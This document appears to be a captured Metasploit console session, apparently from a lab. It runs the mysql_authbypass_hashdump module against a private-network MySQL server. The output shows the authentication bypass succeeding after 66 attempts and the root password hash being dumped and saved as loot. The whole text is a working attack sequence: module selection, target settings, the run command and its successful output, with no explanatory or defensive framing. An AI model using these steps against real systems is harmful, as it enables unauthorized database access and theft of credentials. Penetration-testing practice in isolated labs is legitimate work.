 msf6 > use auxiliary/scanner/mysql/mysql_authbypass_hashdump
msf6 auxiliary(scanner/mysql/mysql_authbypass_hashdump) > set rhosts 192.168.
139.128
rhosts => 192.168.139.128
msf6 auxiliary(scanner/mysql/mysql_authbypass_hashdump) > set threads 10
threads => 10
msf6 auxiliary(scanner/mysql/mysql_authbypass_hashdump) > run
[+] 192.168.139.128:3306  - 192.168.139.128:3306 The server allows logins, pr
oceeding with bypass test
[+] 192.168.139.128:3306  - 192.168.139.128:3306 Successfully bypassed authen
tication after 66 attempts. URI: mysql://root:G@192.168.139.128:3306
[+] 192.168.139.128:3306  - 192.168.139.128:3306 Successfully exploited the a
uthentication bypass flaw, dumping hashes...
[+] 192.168.139.128:3306  - 192.168.139.128:3306 Saving HashString as Loot: r
oot:*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
[+] 192.168.139.128:3306  - 192.168.139.128:3306 Saving HashString as Loot: r
oot:*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
[+] 192.168.139.128:3306  - 192.168.139.128:3306 Saving HashString as Loot: r
oot:*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
[+] 192.168.139.128:3306  - 192.168.139.128:3306 Saving HashString as Loot: r
oot:*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
[+] 192.168.139.128:3306  - 192.168.139.128:3306 Saving HashString as Loot: r
oot:*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
[+] 192.168.139.128:3306  - 192.168.139.128:3306 Hash Table has been saved: /
root/.msf4/loot/20210716104019_default_192.168.139.128_mysql.hashes_879930.tx
t
[*] 192.168.139.128:3306  - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed